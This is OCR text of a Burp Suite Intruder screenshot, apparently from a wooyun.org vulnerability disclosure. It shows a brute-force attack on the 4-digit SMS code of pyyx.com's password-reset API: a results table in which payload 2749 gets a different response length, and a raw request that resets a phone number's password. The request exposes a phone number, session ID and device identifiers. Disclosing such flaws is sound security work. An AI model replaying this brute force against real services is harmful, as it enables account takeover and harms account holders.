 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code": Comment
2750 2749 200 494 0
1 0000 200 525 10002
0 200 513 10103 baseline request
2 0001 200 513 10103
3 0002 200 513 10103
4 0003 200 513 10103
6 0005 200 513 10103
5 0004 200 513 10103
7 0006 200 513 10103
8 0007 200 513 10103
9 0008 200 513 10103
Request Response
Raw Params Headers Hex
POST /api/user/reset_password HTTP/1.1
PYYX-APP-VERSION: 1.5.1
PYYX-MODEL: Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1
PYYX-OS-VERSION: android 4.3
PYYX-MAC: 08:00:27:0a:2d:05
PYYX-CHANNEL-ID: yrexternal
Sessid: c3c0bc890c7c601b3c9c4761f869a18c72671a0a
PYYX-UDID: 68392500f75cc302
Accept-Encoding: gzip
PYYX-APP-BRANCH: pyyx
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; Google Galaxy Nexus - 4.3 - API 18 - 720x1280_
Host: pyyx.com
Connection: close
Content-Length: 64
password=123123&phone=13810712238&area_code=86&verify_code=2749&
www.wooyun.org